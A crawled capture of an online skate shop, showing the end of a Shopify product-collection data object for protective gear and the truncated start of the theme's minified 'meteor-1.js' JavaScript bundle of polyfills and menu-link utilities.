                  collections: [{"id":263417135238,"handle":"helmets","title":"HELMETS","updated_at":"2026-01-10T22:41:59+10:30","body_html":"","published_at":"2022-03-22T10:54:35+10:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"HELMETS"}],"published_scope":"web"},{"id":57857114174,"handle":"inline-skates-protective-gear","title":"INLINE SKATES PROTECTIVE GEAR","updated_at":"2026-01-14T19:40:11+10:30","body_html":"","published_at":"2018-08-20T22:06:05+09:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"HELMETS"},{"column":"tag","relation":"equals","condition":"KNEE PADS"},{"column":"tag","relation":"equals","condition":"ELBOW PADS"},{"column":"tag","relation":"equals","condition":"WRISTGUARDS"},{"column":"tag","relation":"equals","condition":"PADDING SETS"},{"column":"tag","relation":"equals","condition":"MOUTH GUARDS"},{"column":"tag","relation":"equals","condition":"HIP PADS"},{"column":"tag","relation":"equals","condition":"ANKLE GUARDS"}],"published_scope":"web"},{"id":56645713982,"handle":"latest-products","title":"Latest Products","updated_at":"2026-01-14T19:40:12+10:30","body_html":"","published_at":"2018-07-11T11:37:20+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":56276156478,"handle":"protective-gear","title":"PROTECTIVE GEAR","updated_at":"2026-01-14T19:40:11+10:30","body_html":"","published_at":"2018-05-19T13:03:33+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"HELMETS"},{"column":"type","relation":"equals","condition":"KNEE PADS"},{"column":"type","relation":"equals","condition":"ELBOW PADS"},{"column":"type","relation":"equals","condition":"WRISTGUARDS"},{"column":"type","relation":"equals","condition":"PADDING SETS"},{"column":"type","relation":"equals","condition":"MOUTH GUARDS"},{"column":"type","relation":"equals","condition":"SLIDING GLOVES"},{"column":"type","relation":"equals","condition":"ANKLE GUARDS"}],"published_scope":"web","image":{"created_at":"2018-08-12T11:13:21+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Gear_Header.jpg?v=1534038201"}},{"id":57698975806,"handle":"protective-gear-helmets","title":"protective gear helmets","updated_at":"2026-01-10T22:41:59+10:30","body_html":"","published_at":"2018-07-30T18:06:49+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"HELMETS"}],"published_scope":"web","image":{"created_at":"2018-07-30T18:07:21+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/PROTECTIVE_HELMETS.jpg?v=1532939841"}},{"id":57699008574,"handle":"protective-gear-helmets-1","title":"protective gear helmets","updated_at":"2026-01-10T22:41:59+10:30","body_html":"","published_at":"2018-07-30T18:06:49+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"HELMETS"}],"published_scope":"web","image":{"created_at":"2018-07-30T18:07:21+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/PROTECTIVE_HELMETS.jpg?v=1532939841"}},{"id":56405884990,"handle":"roller-skating-protective-gear","title":"ROLLER SKATING PROTECTIVE GEAR","updated_at":"2026-01-14T19:40:11+10:30","body_html":"","published_at":"2018-06-03T21:17:40+09:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"HELMETS"},{"column":"type","relation":"equals","condition":"KNEE PADS"},{"column":"type","relation":"equals","condition":"ELBOW PADS"},{"column":"type","relation":"equals","condition":"WRISTGUARDS"},{"column":"type","relation":"equals","condition":"PADDING SETS"},{"column":"type","relation":"equals","condition":"MOUTH GUARDS"},{"column":"type","relation":"equals","condition":"HIP PADS"}],"published_scope":"web","image":{"created_at":"2018-08-11T14:38:56+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3.jpg?v=1533964136"}},{"id":57715359806,"handle":"roller-skating-protective-gear-helmets","title":"roller skating protective gear helmets","updated_at":"2026-01-10T22:41:59+10:30","body_html":"","published_at":"2018-08-02T11:02:58+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"HELMETS"}],"published_scope":"web","image":{"created_at":"2018-08-02T11:03:19+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/PROTECTIVE_HELMETS_615af96d-c317-42fd-914b-533176a0ccf0.jpg?v=1533173599"}},{"id":158077878406,"handle":"sale-products","title":"Sale Products","updated_at":"2026-01-14T19:40:12+10:30","body_html":"\u003cp\u003eExcludes Consignment Brands, Paint, Electric Skateboards and new reissue decks.\u003c\/p\u003e","published_at":"2020-04-17T20:37:57+09:30","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"ELECTRIC SKATEBOARDS"},{"column":"type","relation":"not_equals","condition":"PAINT"},{"column":"vendor","relation":"not_equals","condition":"Gamble Clothing"},{"column":"vendor","relation":"not_equals","condition":"The Offbeat Sock Company"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Bones Brigade Series 16 Steve Caballero Deck"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Skull \u0026 Nunchucks Bruce Lee Collab Skateboard Deck Yellow - 10 x 30"},{"column":"vendor","relation":"not_equals","condition":"Evolve Skateboards"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Steve Caballero Chinese Dragon Reissue Skateboard Deck Red Foil - 10 x 30"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Welinder Classic Skateboard Deck Red\/Yellow Fade - 9.62 x 29.75"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Steve Caballero Mask Reissue Skateboard Deck Burgundy\/Gold Foil - 9.75 x 31.12"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Geegah Skull \u0026 Sword Reissue Red Foil Skateboard Deck - 9.75 x 30"},{"column":"title","relation":"not_equals","condition":"Powell Peralta GeeGah Ripper Reissue Skateboard Deck Blue Foil - 9.75 x 30"}],"published_scope":"web","image":{"created_at":"2020-04-17T20:47:23+09:30","alt":null,"width":500,"height":389,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/salelogo2_clipped_rev_1.jpg?v=1587122244"}},{"id":56406048830,"handle":"scooters-protective-gear","title":"SCOOTERS PROTECTIVE GEAR","updated_at":"2026-01-14T19:40:11+10:30","body_html":"","published_at":"2018-06-03T21:25:48+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"HELMETS"},{"column":"type","relation":"equals","condition":"KNEE PADS"},{"column":"type","relation":"equals","condition":"ELBOW PADS"},{"column":"type","relation":"equals","condition":"WRISTGUARDS"},{"column":"type","relation":"equals","condition":"PADDING SETS"},{"column":"type","relation":"equals","condition":"MOUTH GUARDS"}],"published_scope":"web","image":{"created_at":"2018-08-11T14:38:29+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06.jpg?v=1533964109"}},{"id":57715392574,"handle":"scooters-protective-gear-helmets","title":"scooters protective gear helmets","updated_at":"2026-01-10T22:41:59+10:30","body_html":"","published_at":"2018-08-02T11:04:08+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"HELMETS"}],"published_scope":"web","image":{"created_at":"2018-08-02T11:04:43+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/PROTECTIVE_HELMETS_dacf3f85-dc30-4a07-a4b8-d60ece68de80.jpg?v=1533173683"}},{"id":56405753918,"handle":"skateboarding-protective-gear","title":"SKATEBOARDING PROTECTIVE GEAR","updated_at":"2026-01-14T19:40:11+10:30","body_html":"","published_at":"2018-06-03T20:47:18+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"HELMETS"},{"column":"type","relation":"equals","condition":"KNEE PADS"},{"column":"type","relation":"equals","condition":"ELBOW PADS"},{"column":"type","relation":"equals","condition":"WRISTGUARDS"},{"column":"type","relation":"equals","condition":"PADDING SETS"},{"column":"type","relation":"equals","condition":"SLIDING GLOVES"},{"column":"type","relation":"equals","condition":"HIP PADS"}],"published_scope":"web","image":{"created_at":"2018-08-11T14:30:06+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header.jpg?v=1533963606"}},{"id":57715327038,"handle":"skateboarding-protective-gear-helmets","title":"skateboarding protective gear helmets","updated_at":"2026-01-10T22:41:59+10:30","body_html":"","published_at":"2018-08-02T11:00:51+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"HELMETS"}],"published_scope":"web","image":{"created_at":"2018-08-02T11:01:35+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/PROTECTIVE_HELMETS_d41ce353-57c3-4205-8946-3caa31421c3d.jpg?v=1533173495"}},{"id":57688916030,"handle":"triple-8","title":"Triple 8","updated_at":"2026-01-12T22:41:49+10:30","body_html":"","published_at":"2018-07-30T13:04:34+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Triple 8"}],"published_scope":"web","image":{"created_at":"2018-07-30T13:05:47+09:30","alt":"","width":266,"height":84,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/triple_8.png?v=1532921747"}}],
                  url: "/collections/all/products/triple-8-the-certified-helmet-ss-purple-gloss",
                  available: true
                }
              })();
            

            

            return data;
          })();

        </script>
        <!-- End-MakeAnOffer -->


--- FILE ---
content_type: text/javascript
request_url: https://daklinic.com/cdn/shop/t/4/assets/meteor-1.js?v=77197335482106482291656991450
body_size: 37822
content:
!function(t){function e(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,e),o.l=!0,o.exports}var n={};e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/packs/",e(e.s=1049)}([,function(t,e,n){var r=n(11),o=n(72),i=n(37),a=n(64),u=n(51),l=function(t,e,n){var c,s,f,h,d=t&l.F,p=t&l.G,v=t&l.S,m=t&l.P,y=t&l.B,g=p?r:v?r[e]||(r[e]={}):(r[e]||{}).prototype,b=p?o:o[e]||(o[e]={}),w=b.prototype||(b.prototype={});p&&(n=e);for(c in n)s=!d&&g&&void 0!==g[c],f=(s?g:n)[c],h=y&&s?u(f,r):m&&"function"==typeof f?u(Function.call,f):f,g&&a(g,c,f,t&l.U),b[c]!=f&&i(b,c,h),m&&w[c]!=f&&(w[c]=f)};r.core=o,l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,t.exports=l},function(t,e){t.exports=function(t,e){return"rgba("+e.data.root.settings["color_"+t]+")"}},,,,,,function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},,,function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},,function(t,e,n){var r=n(8);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},,,,,function(t,e,n){var r=n(237)("wks"),o=n(78),i=n(11).Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},,function(t,e,n){var r=n(13),o=n(351),i=n(119),a=Object.defineProperty;e.f=n(29)?Object.defineProperty:function(t,e,n){if(r(t),e=i(e,!0),r(n),o)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},,function(t,e,n){var r=n(77),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},,function(t,e,n){"use strict";function r(t){return f[t]}function o(t){for(var e=1;e<arguments.length;e++)for(var n in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],n)&&(t[n]=arguments[e][n]);return t}function i(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1}function a(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return d.test(t)?t.replace(h,r):t}function u(t){return!t&&0!==t||!(!m(t)||0!==t.length)}function l(t){var e=o({},t);return e._parent=t,e}function c(t,e){return t.path=e,t}function s(t,e){return(t?t+".":"")+e}e.__esModule=!0,e.extend=o,e.indexOf=i,e.escapeExpression=a,e.isEmpty=u,e.createFrame=l,e.blockParams=c,e.appendContextPath=s;var f={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},h=/[&<>"'`=]/g,d=/[&<>"'`=]/,p=Object.prototype.toString;e.toString=p;var v=function(t){return"function"==typeof t};v(/x/)&&(e.isFunction=v=function(t){return"function"==typeof t&&"[object Function]"===p.call(t)}),e.isFunction=v;var m=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===p.call(t)};e.isArray=m},,function(t,e){function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var r=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o={warn:2,info:1,debug:0},i=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"info";n(this,t),this._level=e}return r(t,[{key:"log",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"notice",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n="black";switch(t){case"warn":n="#ea380f";break;case"info":n="#aaa";break;case"notice":n="#5801e3"}var r="\n      background: "+n+";\n      padding: 2px 5px;\n      border-radius: 3px;\n      color: white;",o="\n      color: "+n+";",i=["%cMeteor%c "+e[0],r,o];e.shift(),console.log.apply(null,i.concat(e))}},{key:"info",value:function(){this.shouldLog("info")&&this.log("info",Array.from(arguments))}},{key:"notice",value:function(t){this.shouldLog("info")&&this.log("notice",Array.from(arguments))}},{key:"warn",value:function(t){this.shouldLog("warn")&&this.log("warn",Array.from(arguments))}},{key:"shouldLog",value:function(t){return o[t]>=o[this._level]}}]),t}(),a=sessionStorage.getItem("meteor:logLevel")||"warn";t.exports=new i(a)},,function(t,e,n){t.exports=!n(19)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},,,,,,,function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(21),o=n(76);t.exports=n(29)?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},,,,,function(t,e,n){var r=n(1),o=n(72),i=n(19);t.exports=function(t,e){var n=(o.Object||{})[t]||Object[t],a={};a[t]=e(n),r(r.S+r.F*i(function(){n(1)}),"Object",a)}},function(t,e,n){var r=n(232),o=n(73);t.exports=function(t){return r(o(t))}},,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){var n=e.data.root.settings;if(t)return"cover"==n.image_size?t.large:t.medium}},function(t,e,n){t.exports=n(381).default},,function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(178),i=(n(133),n(27)),a=n.n(i),u=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),l=["title","path","objectId"],c=function(){function t(e){r(this,t),this.links=e}return u(t,[{key:"findLink",value:function(t){var e=new o.a({title:t.title,path:t.objectPath,objectId:t.objectId});if(!l.find(function(e){return t[e]}))return null;var n=[];this.links.forEach(function(r){var o=l.filter(function(t){var n=e[t],o=r[t];return!!n&&(Array.isArray(o)?o.includes(n):(n||"")==(o||""))});o.length>0&&(n.push({link:r,matchingProps:o}),a.a.info("'"+t.title+"' matched link '"+r.title+"'",o))}),this.sortLinks(n);var r=n[0];return r?r.link.ref:null}},{key:"sortLinks",value:function(t){t.sort(function(t,e){var n=e.matchingProps.length-t.matchingProps.length;if(0==n){var r=0;return l.find(function(n){return 0!=(r=e.matchingProps.indexOf(n)-t.matchingProps.indexOf(n))}),r}return n})}}],[{key:"fromElements",value:function(e){return new t(e.map(function(t){return o.a.fromElement(t)}))}},{key:"whichLink",value:function(e,n){return n=n.map(function(t){return new o.a({title:t.title,path:t.url,objectId:t.object_id},t)}),new t(n).findLink({title:e.title,objectPath:e.object_path,objectId:e.object_id})}}]),t}();e.a=c},,,function(t,e,n){var r=n(71);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){var r=n(118),o=n(76),i=n(43),a=n(119),u=n(36),l=n(351),c=Object.getOwnPropertyDescriptor;e.f=n(29)?c:function(t,e){if(t=i(t),e=a(e,!0),l)try{return c(t,e)}catch(t){}if(u(t,e))return o(!r.f.call(t,e),t[e])}},function(t,e,n){var r=n(73);t.exports=function(t){return Object(r(t))}},function(t,e,n){"use strict";if(n(29)){var r=n(74),o=n(11),i=n(19),a=n(1),u=n(241),l=n(370),c=n(51),s=n(91),f=n(76),h=n(37),d=n(95),p=n(77),v=n(23),m=n(369),y=n(97),g=n(119),b=n(36),w=n(227),_=n(8),k=n(53),x=n(233),E=n(116),S=n(94),M=n(117).f,O=n(242),P=n(78),j=n(18),A=n(115),C=n(226),L=n(238),T=n(195),F=n(93),I=n(150),N=n(152),D=n(225),R=n(347),z=n(21),B=n(52),H=z.f,W=B.f,$=o.RangeError,V=o.TypeError,q=o.Uint8Array,U=Array.prototype,G=l.ArrayBuffer,Q=l.DataView,Y=A(0),K=A(2),J=A(3),X=A(4),Z=A(5),tt=A(6),et=C(!0),nt=C(!1),rt=T.values,ot=T.keys,it=T.entries,at=U.lastIndexOf,ut=U.reduce,lt=U.reduceRight,ct=U.join,st=U.sort,ft=U.slice,ht=U.toString,dt=U.toLocaleString,pt=j("iterator"),vt=j("toStringTag"),mt=P("typed_constructor"),yt=P("def_constructor"),gt=u.CONSTR,bt=u.TYPED,wt=u.VIEW,_t=A(1,function(t,e){return Mt(L(t,t[yt]),e)}),kt=i(function(){return 1===new q(new Uint16Array([1]).buffer)[0]}),xt=!!q&&!!q.prototype.set&&i(function(){new q(1).set({})}),Et=function(t,e){var n=p(t);if(n<0||n%e)throw $("Wrong offset!");return n},St=function(t){if(_(t)&&bt in t)return t;throw V(t+" is not a typed array!")},Mt=function(t,e){if(!(_(t)&&mt in t))throw V("It is not a typed array constructor!");return new t(e)},Ot=function(t,e){return Pt(L(t,t[yt]),e)},Pt=function(t,e){for(var n=0,r=e.length,o=Mt(t,r);r>n;)o[n]=e[n++];return o},jt=function(t,e,n){H(t,e,{get:function(){return this._d[n]}})},At=function(t){var e,n,r,o,i,a,u=k(t),l=arguments.length,s=l>1?arguments[1]:void 0,f=void 0!==s,h=O(u);if(void 0!=h&&!x(h)){for(a=h.call(u),r=[],e=0;!(i=a.next()).done;e++)r.push(i.value);u=r}for(f&&l>2&&(s=c(s,arguments[2],2)),e=0,n=v(u.length),o=Mt(this,n);n>e;e++)o[e]=f?s(u[e],e):u[e];return o},Ct=function(){for(var t=0,e=arguments.length,n=Mt(this,e);e>t;)n[t]=arguments[t++];return n},Lt=!!q&&i(function(){dt.call(new q(1))}),Tt=function(){return dt.apply(Lt?ft.call(St(this)):St(this),arguments)},Ft={copyWithin:function(t,e){return R.call(St(this),t,e,arguments.length>2?arguments[2]:void 0)},every:function(t){return X(St(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return D.apply(St(this),arguments)},filter:function(t){return Ot(this,K(St(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(St(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(St(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){Y(St(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return nt(St(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return et(St(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ct.apply(St(this),arguments)},lastIndexOf:function(t){return at.apply(St(this),arguments)},map:function(t){return _t(St(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return ut.apply(St(this),arguments)},reduceRight:function(t){return lt.apply(St(this),arguments)},reverse:function(){for(var t,e=this,n=St(e).length,r=Math.floor(n/2),o=0;o<r;)t=e[o],e[o++]=e[--n],e[n]=t;return e},some:function(t){return J(St(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return st.call(St(this),t)},subarray:function(t,e){var n=St(this),r=n.length,o=y(t,r);return new(L(n,n[yt]))(n.buffer,n.byteOffset+o*n.BYTES_PER_ELEMENT,v((void 0===e?r:y(e,r))-o))}},It=function(t,e){return Ot(this,ft.call(St(this),t,e))},Nt=function(t){St(this);var e=Et(arguments[1],1),n=this.length,r=k(t),o=v(r.length),i=0;if(o+e>n)throw $("Wrong length!");for(;i<o;)this[e+i]=r[i++]},Dt={entries:function(){return it.call(St(this))},keys:function(){return ot.call(St(this))},values:function(){return rt.call(St(this))}},Rt=function(t,e){return _(t)&&t[bt]&&"symbol"!=typeof e&&e in t&&String(+e)==String(e)},zt=function(t,e){return Rt(t,e=g(e,!0))?f(2,t[e]):W(t,e)},Bt=function(t,e,n){return!(Rt(t,e=g(e,!0))&&_(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?H(t,e,n):(t[e]=n.value,t)};gt||(B.f=zt,z.f=Bt),a(a.S+a.F*!gt,"Object",{getOwnPropertyDescriptor:zt,defineProperty:Bt}),i(function(){ht.call({})})&&(ht=dt=function(){return ct.call(this)});var Ht=d({},Ft);d(Ht,Dt),h(Ht,pt,Dt.values),d(Ht,{slice:It,set:Nt,constructor:function(){},toString:ht,toLocaleString:Tt}),jt(Ht,"buffer","b"),jt(Ht,"byteOffset","o"),jt(Ht,"byteLength","l"),jt(Ht,"length","e"),H(Ht,vt,{get:function(){return this[bt]}}),t.exports=function(t,e,n,l){l=!!l;var c=t+(l?"Clamped":"")+"Array",f="get"+t,d="set"+t,p=o[c],y=p||{},g=p&&S(p),b=!p||!u.ABV,k={},x=p&&p.prototype,O=function(t,n){var r=t._d;return r.v[f](n*e+r.o,kt)},P=function(t,n,r){var o=t._d;l&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),o.v[d](n*e+o.o,r,kt)},j=function(t,e){H(t,e,{get:function(){return O(this,e)},set:function(t){return P(this,e,t)},enumerable:!0})};b?(p=n(function(t,n,r,o){s(t,p,c,"_d");var i,a,u,l,f=0,d=0;if(_(n)){if(!(n instanceof G||"ArrayBuffer"==(l=w(n))||"SharedArrayBuffer"==l))return bt in n?Pt(p,n):At.call(p,n);i=n,d=Et(r,e);var y=n.byteLength;if(void 0===o){if(y%e)throw $("Wrong length!");if((a=y-d)<0)throw $("Wrong length!")}else if((a=v(o)*e)+d>y)throw $("Wrong length!");u=a/e}else u=m(n),a=u*e,i=new G(a);for(h(t,"_d",{b:i,o:d,l:a,e:u,v:new Q(i)});f<u;)j(t,f++)}),x=p.prototype=E(Ht),h(x,"constructor",p)):i(function(){p(1)})&&i(function(){new p(-1)})&&I(function(t){new p,new p(null),new p(1.5),new p(t)},!0)||(p=n(function(t,n,r,o){s(t,p,c);var i;return _(n)?n instanceof G||"ArrayBuffer"==(i=w(n))||"SharedArrayBuffer"==i?void 0!==o?new y(n,Et(r,e),o):void 0!==r?new y(n,Et(r,e)):new y(n):bt in n?Pt(p,n):At.call(p,n):new y(m(n))}),Y(g!==Function.prototype?M(y).concat(M(g)):M(y),function(t){t in p||h(p,t,y[t])}),p.prototype=x,r||(x.constructor=p));var A=x[pt],C=!!A&&("values"==A.name||void 0==A.name),L=Dt.values;h(p,mt,!0),h(x,bt,c),h(x,wt,!0),h(x,yt,p),(l?new p(1)[vt]==c:vt in x)||H(x,vt,{get:function(){return c}}),k[c]=p,a(a.G+a.W+a.F*(p!=y),k),a(a.S,c,{BYTES_PER_ELEMENT:e}),a(a.S+a.F*i(function(){y.of.call(p,1)}),c,{from:At,of:Ct}),"BYTES_PER_ELEMENT"in x||h(x,"BYTES_PER_ELEMENT",e),a(a.P,c,Ft),N(c),a(a.P+a.F*xt,c,{set:Nt}),a(a.P+a.F*!C,c,Dt),r||x.toString==ht||(x.toString=ht),a(a.P+a.F*i(function(){new p(1).slice()}),c,{slice:It}),a(a.P+a.F*(i(function(){return[1,2].toLocaleString()!=new p([1,2]).toLocaleString()})||!i(function(){x.toLocaleString.call([1,2])})),c,{toLocaleString:Tt}),F[c]=C?A:L,r||C||h(x,pt,L)}}else t.exports=function(){}},,,,,,,,,function(t,e,n){var r=n(78)("meta"),o=n(8),i=n(36),a=n(21).f,u=0,l=Object.isExtensible||function(){return!0},c=!n(19)(function(){return l(Object.preventExtensions({}))}),s=function(t){a(t,r,{value:{i:"O"+ ++u,w:{}}})},f=function(t,e){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!l(t))return"F";if(!e)return"E";s(t)}return t[r].i},h=function(t,e){if(!i(t,r)){if(!l(t))return!0;if(!e)return!1;s(t)}return t[r].w},d=function(t){return c&&p.NEED&&l(t)&&!i(t,r)&&s(t),t},p=t.exports={KEY:r,NEED:!1,fastKey:f,getWeak:h,onFreeze:d}},function(t,e,n){var r=n(11),o=n(37),i=n(36),a=n(78)("src"),u=Function.toString,l=(""+u).split("toString");n(72).inspectSource=function(t){return u.call(t)},(t.exports=function(t,e,n,u){var c="function"==typeof n;c&&(i(n,"name")||o(n,"name",e)),t[e]!==n&&(c&&(i(n,a)||o(n,a,t[e]?""+t[e]:l.join(String(e)))),t===r?t[e]=n:u?t[e]?t[e]=n:o(t,e,n):(delete t[e],o(t,e,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[a]||u.call(this)})},function(t,e,n){"use strict";function r(t,e){var n=e&&e.loc,i=void 0,a=void 0;n&&(i=n.start.line,a=n.start.column,t+=" - "+i+":"+a);for(var u=Error.prototype.constructor.call(this,t),l=0;l<o.length;l++)this[o[l]]=u[o[l]];Error.captureStackTrace&&Error.captureStackTrace(this,r);try{n&&(this.lineNumber=i,Object.defineProperty?Object.defineProperty(this,"column",{value:a,enumerable:!0}):this.column=a)}catch(t){}}e.__esModule=!0;var o=["description","fileName","lineNumber","message","name","number","stack"];r.prototype=new Error,e.default=r,t.exports=e.default},,,,,,function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){var n=t.exports={version:"2.5.7"};"number"==typeof __e&&(__e=n)},function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e){t.exports=!1},function(t,e,n){var r=n(363),o=n(230);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},,,,,,,,,,,,function(t,e,n){var r=n(18)("unscopables"),o=Array.prototype;void 0==o[r]&&n(37)(o,r,{}),t.exports=function(t){o[r][t]=!0}},function(t,e){t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e){t.exports={}},function(t,e,n){var r=n(36),o=n(53),i=n(236)("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e,n){var r=n(64);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},function(t,e,n){var r=n(21).f,o=n(36),i=n(18)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},function(t,e,n){var r=n(77),o=Math.max,i=Math.min;t.exports=function(t,e){return t=r(t),t<0?o(t+e,0):i(t,e)}},function(t,e,n){var r=n(8);t.exports=function(t,e){if(!r(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},,,,,,,,,function(t,e){var n;n=function(){return this}();try{n=n||Function("return 